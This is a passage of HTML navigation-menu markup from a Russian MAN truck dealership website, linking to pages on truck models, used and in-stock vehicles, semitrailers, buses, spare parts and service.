	<li id="menu-item-11910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11910"><a href="https://man-komdorauto.ru/news/">Новости</a></li>
	<li id="menu-item-12426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://man-komdorauto.ru/about/istoriya-man-truckbus/">История MAN</a></li>
	<li id="menu-item-7388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://man-komdorauto.ru/about/rabota-v-kompanii/">Работа в компании</a></li>
</ul></div>
</li>
<li id="menu-item-9579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9579"><a href="https://man-komdorauto.ru/catalog/">Грузовики</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5139"><a href="https://man-komdorauto.ru/trucks/">Модельный ряд</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5430"><a href="https://man-komdorauto.ru/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL</a></li>
		<li id="menu-item-5431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a href="https://man-komdorauto.ru/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM</a></li>
		<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5429"><a href="https://man-komdorauto.ru/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX</a></li>
		<li id="menu-item-5384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5384"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS</a></li>
		<li id="menu-item-5441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5441"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-ww-na-strojploshhadke/">MAN TGS WW</a></li>
		<li id="menu-item-5144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5144"><a href="https://man-komdorauto.ru/trucks/truck-tga/">MAN TGA</a></li>
		<li id="menu-item-5145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5145"><a href="https://man-komdorauto.ru/trucks/wood-vehicles/">Лесовозы MAN</a></li>
		<li id="menu-item-5146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5146"><a href="https://man-komdorauto.ru/trucks/musorovozy-man/">Мусоровозы MAN</a></li>
		<li id="menu-item-5434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5434"><a href="https://man-komdorauto.ru/trucks/kommunalnaya-tehnika-man/">Коммунальная техника MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5147"><a href="https://man-komdorauto.ru/catalog/used-man-trucks/">Техника с пробегом</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="/catalog/used-man-trucks/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-7526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7526"><a href="/catalog/used-man-trucks/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-7528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a href="/catalog/used-man-trucks/f/vans/">Фургоны</a></li>
		<li id="menu-item-7527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7527"><a href="/catalog/used-man-trucks/f/special-machinery/">Спецтехника</a></li>
		<li id="menu-item-12939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12939"><a href="/catalog/used-man-trucks/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-14853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14853"><a href="/catalog/used-man-trucks/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-12933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12933"><a href="/catalog/used-man-trucks/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12940"><a href="/catalog/used-man-trucks/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12941"><a href="/catalog/used-man-trucks/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12942"><a href="/catalog/used-man-trucks/f/hooklift-truck/">Крюковые погрузчики</a></li>
	</ul></div>
</li>
	<li id="menu-item-5164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5164"><a href="https://man-komdorauto.ru/catalog/">Техника в наличии</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-6965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6965"><a href="/catalog/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-6964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6964"><a href="/catalog/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-6966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6966"><a href="/catalog/f/vans/">Фургоны</a></li>
		<li id="menu-item-6968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6968"><a href="/catalog/f/special-machinery/">Спецтехника</a></li>
		<li id="menu-item-12931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12931"><a href="/catalog/f/shassi/">Шасси</a></li>
		<li id="menu-item-6967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6967"><a href="/catalog/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-12930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12930"><a href="/catalog/f/grain-truck/">Зерновозы</a></li>
		<li id="menu-item-12932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12932"><a href="/catalog/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-14854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14854"><a href="/catalog/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12934"><a href="/catalog/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12935"><a href="/catalog/f/gasoline-trucks/">Бензовозы</a></li>
		<li id="menu-item-12936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12936"><a href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12937"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
		<li id="menu-item-12938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12938"><a href="/catalog/f/ballast-trucks/">Балластные тягачи</a></li>
		<li id="menu-item-14871" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14871"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-14925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14925"><a href="/catalog/f/4x2/">Колесная формула 4x2</a></li>
			<li id="menu-item-14924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14924"><a href="/catalog/f/4x4/">Колесная формула 4x4</a></li>
			<li id="menu-item-14923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14923"><a href="/catalog/f/6x2/">Колесная формула 6x2</a></li>
			<li id="menu-item-14922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14922"><a href="/catalog/f/6x4/">Колесная формула 6x4</a></li>
			<li id="menu-item-14921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14921"><a href="/catalog/f/6x6/">Колесная формула 6x6</a></li>
			<li id="menu-item-14920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14920"><a href="/catalog/f/8x4/">Колесная формула 8x4</a></li>
			<li id="menu-item-14919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14919"><a href="/catalog/f/7000/">Полная масса 7000кг</a></li>
			<li id="menu-item-14918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14918"><a href="/catalog/f/8000/">Полная масса 8000кг</a></li>
			<li id="menu-item-14917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14917"><a href="/catalog/f/12000/">Полная масса 12000кг</a></li>
			<li id="menu-item-14916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14916"><a href="/catalog/f/15000/">Полная масса 15000кг</a></li>
			<li id="menu-item-14915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14915"><a href="/catalog/f/18000/">Полная масса 18000кг</a></li>
			<li id="menu-item-14914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14914"><a href="/catalog/f/19000/">Полная масса 19000кг</a></li>
			<li id="menu-item-14913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14913"><a href="/catalog/f/25000/">Полная масса 25000кг</a></li>
			<li id="menu-item-14912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14912"><a href="/catalog/f/26000/">Полная масса 26000кг</a></li>
			<li id="menu-item-14911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14911"><a href="/catalog/f/28000/">Полная масса 28000кг</a></li>
			<li id="menu-item-14910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14910"><a href="/catalog/f/33000/">Полная масса 33000кг</a></li>
			<li id="menu-item-14909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14909"><a href="/catalog/f/35000/">Полная масса 35000кг</a></li>
			<li id="menu-item-14908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14908"><a href="/catalog/f/40000/">Полная масса 40000кг</a></li>
			<li id="menu-item-14907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14907"><a href="/catalog/f/41000/">Полная масса 41000кг</a></li>
			<li id="menu-item-14906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14906"><a href="/catalog/f/42000/">Полная масса 42000кг</a></li>
			<li id="menu-item-14929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14929"><a href="/catalog/f/TGL/">Модель TGL</a></li>
			<li id="menu-item-14928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14928"><a href="/catalog/f/TGM/">Модель TGM</a></li>
			<li id="menu-item-14875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14875"><a href="/catalog/f/TGS/">Модель TGS</a></li>
			<li id="menu-item-14874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14874"><a href="/catalog/f/TGX/">Модель TGX</a></li>
			<li id="menu-item-14885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="/catalog/f/C/">Кабина C/CC</a></li>
			<li id="menu-item-14884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="/catalog/f/M/">Кабина M/NN</a></li>
			<li id="menu-item-14883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14883"><a href="/catalog/f/DK/">Кабина DK/DN</a></li>
			<li id="menu-item-14882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14882"><a href="/catalog/f/L/">Кабина L/TN</a></li>
			<li id="menu-item-14881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881"><a href="/catalog/f/LX/">Кабина LX/TM</a></li>
			<li id="menu-item-14880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14880"><a href="/catalog/f/XL/">Кабина XL/GN</a></li>
			<li id="menu-item-14879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14879"><a href="/catalog/f/XLX/">Кабина XLX/GM</a></li>
			<li id="menu-item-14878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14878"><a href="/catalog/f/XXL/">Кабина XXL/GX</a></li>
			<li id="menu-item-14905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14905"><a href="/catalog/f/150/">Мощность двигателя 150 л.с.</a></li>
			<li id="menu-item-14904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14904"><a href="/catalog/f/180/">Мощность двигателя 180 л.с.</a></li>
			<li id="menu-item-14903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14903"><a href="/catalog/f/190/">Мощность двигателя 190 л.с.</a></li>
			<li id="menu-item-14902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14902"><a href="/catalog/f/240/">Мощность двигателя 240 л.с.</a></li>
			<li id="menu-item-14901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14901"><a href="/catalog/f/250/">Мощность двигателя 250 л.с.</a></li>
			<li id="menu-item-14900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14900"><a href="/catalog/f/290/">Мощность двигателя 290 л.с.</a></li>
			<li id="menu-item-14899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14899"><a href="/catalog/f/320/">Мощность двигателя 320 л.с.</a></li>
			<li id="menu-item-14898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14898"><a href="/catalog/f/350/">Мощность двигателя 350 л.с.</a></li>
			<li id="menu-item-14897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14897"><a href="/catalog/f/360/">Мощность двигателя 360 л.с.</a></li>
			<li id="menu-item-14896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14896"><a href="/catalog/f/390/">Мощность двигателя 390 л.с.</a></li>
			<li id="menu-item-14895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14895"><a href="/catalog/f/400/">Мощность двигателя 400 л.с.</a></li>
			<li id="menu-item-14894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14894"><a href="/catalog/f/420/">Мощность двигателя 420 л.с.</a></li>
			<li id="menu-item-14893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14893"><a href="/catalog/f/430/">Мощность двигателя 430 л.с.</a></li>
			<li id="menu-item-14892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="/catalog/f/440/">Мощность двигателя 440 л.с.</a></li>
			<li id="menu-item-14891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="/catalog/f/460/">Мощность двигателя 460 л.с.</a></li>
			<li id="menu-item-14890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="/catalog/f/480/">Мощность двигателя 480 л.с.</a></li>
			<li id="menu-item-14889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="/catalog/f/500/">Мощность двигателя 500 л.с.</a></li>
			<li id="menu-item-14888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="/catalog/f/510/">Мощность двигателя 510 л.с.</a></li>
			<li id="menu-item-14887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="/catalog/f/540/">Мощность двигателя 540 л.с.</a></li>
			<li id="menu-item-14886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="/catalog/f/640/">Мощность двигателя 640 л.с.</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5307"><a href="https://man-komdorauto.ru/catalog/semitrailers/">Полуприцепы</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-14510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14510"><a href="/catalog/semitrailers/f/flatbed-semi-trailers/">Бортовые</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14509"><a href="/catalog/semitrailers/f/isothermal-semi-trailers/">Изотермические</a></li>
		<li id="menu-item-14508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="/catalog/semitrailers/f/container-ship/">Контейнеровозы</a></li>
		<li id="menu-item-14507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14507"><a href="/catalog/semitrailers/f/refrigerated-trucks/">Рефрижераторы</a></li>
		<li id="menu-item-14506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14506"><a href="/catalog/semitrailers/f/tipper-semi-trailers/">Самосвальные</a></li>
		<li id="menu-item-14505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14505"><a href="/catalog/semitrailers/f/tilt-semi-trailers/">Тентованные</a></li>
		<li id="menu-item-14504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14504"><a href="/catalog/semitrailers/f/trawls/">Тралы</a></li>
		<li id="menu-item-14503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14503"><a href="/catalog/semitrailers/f/tanks/">Цистерны</a></li>
		<li id="menu-item-15030" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15030"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-15055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15055"><a href="/catalog/semitrailers/f/680/">Высота ССУ 680 мм</a></li>
			<li id="menu-item-15054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15054"><a href="/catalog/semitrailers/f/840/">Высота ССУ 840 мм</a></li>
			<li id="menu-item-15053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15053"><a href="/catalog/semitrailers/f/860/">Высота ССУ 860 мм</a></li>
			<li id="menu-item-15052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15052"><a href="/catalog/semitrailers/f/900/">Высота ССУ 900 мм</a></li>
			<li id="menu-item-15051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15051"><a href="/catalog/semitrailers/f/940/">Высота ССУ 940 мм</a></li>
			<li id="menu-item-15050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15050"><a href="/catalog/semitrailers/f/950/">Высота ССУ 950 мм</a></li>
			<li id="menu-item-15049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15049"><a href="/catalog/semitrailers/f/1005/">Высота ССУ 1005 мм</a></li>
			<li id="menu-item-15048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15048"><a href="/catalog/semitrailers/f/1100/">Высота ССУ 1100 мм</a></li>
			<li id="menu-item-15047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15047"><a href="/catalog/semitrailers/f/1115/">Высота ССУ 1115 мм</a></li>
			<li id="menu-item-15046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15046"><a href="/catalog/semitrailers/f/1140/">Высота ССУ 1140 мм</a></li>
			<li id="menu-item-15045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15045"><a href="/catalog/semitrailers/f/1145/">Высота ССУ 1145 мм</a></li>
			<li id="menu-item-15044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15044"><a href="/catalog/semitrailers/f/1150/">Высота ССУ 1150 мм</a></li>
			<li id="menu-item-15043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15043"><a href="/catalog/semitrailers/f/1200/">Высота ССУ 1200 мм</a></li>
			<li id="menu-item-15042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="/catalog/semitrailers/f/1220/">Высота ССУ 1220 мм</a></li>
			<li id="menu-item-15041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="/catalog/semitrailers/f/1235/">Высота ССУ 1235 мм</a></li>
			<li id="menu-item-15040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="/catalog/semitrailers/f/1240/">Высота ССУ 1240 мм</a></li>
			<li id="menu-item-15039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="/catalog/semitrailers/f/1245/">Высота ССУ 1245 мм</a></li>
			<li id="menu-item-15038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="/catalog/semitrailers/f/1250/">Высота ССУ 1250 мм</a></li>
			<li id="menu-item-15037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="/catalog/semitrailers/f/1265/">Высота ССУ 1265 мм</a></li>
			<li id="menu-item-15036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15036"><a href="/catalog/semitrailers/f/1300/">Высота ССУ 1300 мм</a></li>
			<li id="menu-item-15035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15035"><a href="/catalog/semitrailers/f/1335/">Высота ССУ 1335 мм</a></li>
			<li id="menu-item-15034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15034"><a href="/catalog/semitrailers/f/1350/">Высота ССУ 1350 мм</a></li>
			<li id="menu-item-15033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15033"><a href="/catalog/semitrailers/f/1450/">Высота ССУ 1450 мм</a></li>
			<li id="menu-item-15057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15057"><a href="/catalog/semitrailers/f/1530/">Высота ССУ 1530 мм</a></li>
			<li id="menu-item-15031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15031"><a href="/catalog/semitrailers/f/1550/">Высота ССУ 1550 мм</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5169"><a target="_blank" rel="nofollow" href="https://www.truck.man.eu/konfigurator/ru/ru/index.html">Конфигуратор</a></li>
</ul></div>
</li>
<li id="menu-item-5172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5172"><a href="https://man-komdorauto.ru/buses/">Автобусы</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9261"><a href="https://man-komdorauto.ru/catalog/buses/">Автобусы в наличии</a></li>
	<li id="menu-item-5173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5173"><a href="https://man-komdorauto.ru/buses/buses-man-coach/">Туристические автобусы MAN</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5174"><a href="https://man-komdorauto.ru/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a></li>
		<li id="menu-item-5175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5175"><a href="https://man-komdorauto.ru/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a></li>
		<li id="menu-item-5177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5177"><a href="https://man-komdorauto.ru/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a></li>
	</ul></div>
</li>
	<li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5176"><a href="https://man-komdorauto.ru/buses/buses-man-regio/">Междугородные автобусы МАН</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7111"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a></li>
		<li id="menu-item-6988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6988"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-9167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9167"><a href="https://man-komdorauto.ru/man-engines/">Двигатели</a></li>
<li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5179"><a href="https://man-komdorauto.ru/spares/">Запчасти</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-10153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10153"><a href="https://man-komdorauto.ru/spares/">Магазин запчастей</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA</a></li>
		<li id="menu-item-5181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS</a></li>
		<li id="menu-item-10152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10152"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL</a></li>
		<li id="menu-item-5182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5182"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX</a></li>
		<li id="menu-item-10149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10149"><a href="https://man-komdorauto.ru/spares/forsunki-man/">Форсунки MAN</a></li>
		<li id="menu-item-10151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10151"><a href="https://man-komdorauto.ru/spares/tnvd-man/">ТНВД MAN</a></li>
		<li id="menu-item-10150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10150"><a href="https://man-komdorauto.ru/spares/fary-man/">Фары MAN</a></li>
		<li id="menu-item-10145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10145"><a href="https://man-komdorauto.ru/spares/filtry-man/">Фильтры MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://man-komdorauto.ru/spares/vozdushnye-filtry-man/">Воздушные фильтры MAN</a></li>
			<li id="menu-item-10147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10147"><a href="https://man-komdorauto.ru/spares/toplivnyj-filtr-man/">Топливный фильтр MAN</a></li>
			<li id="menu-item-10148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10148"><a href="https://man-komdorauto.ru/spares/maslyanye-filtry-man/">Масляные фильтры MAN</a></li>
		</ul></div>
</li>
		<li id="menu-item-7574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7574"><a href="https://man-komdorauto.ru/spares/grease-man/">Кабина MAN</a></li>
		<li id="menu-item-7575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7575"><a href="https://man-komdorauto.ru/spares/bumper-man/">Бампер MAN</a></li>
		<li id="menu-item-7576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576"><a href="https://man-komdorauto.ru/spares/accumulator-man/">Аккумулятор MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://man-komdorauto.ru/spares/original-oil-man/">Оригинальное масло MAN</a></li>
	<li id="menu-item-5184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5184"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции</a></li>
	<li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://man-komdorauto.ru/spares/spare-parts-selection-according-to-vin/">Подбор запасных частей по VIN</a></li>
	<li id="menu-item-5186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5186"><a target="_blank" rel="nofollow" href="https://www.services.man.eu/ru/ru/services_details_ru-385600.html">Оригинальные детали MAN</a></li>
	<li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://man-komdorauto.ru/spares/originalnaya-ohlazhdajushhaya-zhidkost-man/">Оригинальная охлаждающая жидкость MAN</a></li>
	<li id="menu-item-5188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5188"><a href="https://man-komdorauto.ru/spares/ecoline/">MAN ECOLINE</a></li>
	<li id="menu-item-7589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://man-komdorauto.ru/spares/engine-man/">Двигатели MAN ecoline</a></li>
</ul></div>
</li>
<li id="menu-item-15947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15947"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Сервис</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5199"><a href="#">Сервис</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5234"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Ремонт и сервис МАН</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11401"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/man-diagnostics/">Диагностика MAN (МАН)</a></li>
			<li id="menu-item-11402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11402"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание автомобилей МАН</a></li>
			<li id="menu-item-11403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-i-zamena-rulevogo-upravleniya/">Ремонт и замена рулевого управления</a></li>
			<li id="menu-item-11404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11404"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-filtrov-man/">Замена фильтров МАН</a></li>
